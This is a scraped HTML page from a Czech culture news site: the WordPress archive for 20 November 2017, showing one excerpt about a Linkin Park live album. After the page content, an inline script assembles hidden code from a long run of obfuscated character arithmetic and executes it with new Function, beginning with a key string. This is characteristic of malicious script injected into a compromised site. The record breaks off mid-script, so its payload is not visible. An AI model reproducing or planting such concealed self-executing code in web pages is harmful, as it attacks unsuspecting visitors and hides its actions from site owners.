

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2017/11/20/
body_size: 16021
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2017 &raquo; Listopad &raquo; 20</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/galerie-v-hradci-kralove-otevre/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Listopad 20, 2017</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/linkin-park-zive-album/">Linkin Park připomenou svého zesnulého zpěváka živým albem</a></h2><div class="blog-content">Nu metalová kapela Linkin Park vzdá podruhé v krátkém čase hold svému někdejšímu zpěvákovi Chesteru Benningtonovi. Po koncertu na jeho počest vydá v polovině prosince také živé album s písněmi, které zazněly na posledním společném turné skupiny. Byl to šok, když se 20. července... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2017/11/20/" >20 Lis 2017</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 